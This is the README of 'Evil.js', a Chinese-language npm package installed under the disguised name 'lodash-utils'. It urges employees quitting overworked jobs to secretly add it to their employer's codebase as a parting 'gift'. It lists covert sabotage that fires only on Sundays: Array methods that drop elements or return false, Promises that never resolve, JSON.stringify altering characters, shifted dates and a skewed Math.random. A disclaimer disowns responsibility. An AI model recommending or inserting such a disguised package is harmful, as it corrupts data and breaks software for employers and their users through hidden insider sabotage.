 Evil.js
Install
$ npm i lodash-utils
什么？黑心996公司要让你提桶跑路了？
想在离开前给你们的项目留点小礼物？
偷偷地把本项目引入你们的项目吧，你们的项目会有但不仅限于如下的神奇效果：
仅在周日时：
当数组长度可以被7整除时，Array.includes 永远返回false。
Array.map 有5%概率会丢失最后一个元素。
Array.filter 的结果有5%的概率丢失最后一个元素。
Array.forEach 会卡死一段时间。
setTimeout 总是会比预期时间慢1秒才触发。
Promise.then 有10%概率不会触发。
JSON.stringify 有30%概率会把 I (大写字母I)变成 l (小写字母L)。
Date.getTime() 的结果总是会慢一个小时。
localStorage.getItem 有5%几率返回空字符串。
Math.random() 的取值范围改为 0 到 1.1
声明：本包的作者不参与注入，因引入本包造成的损失本包作者概不负责。
前端巅峰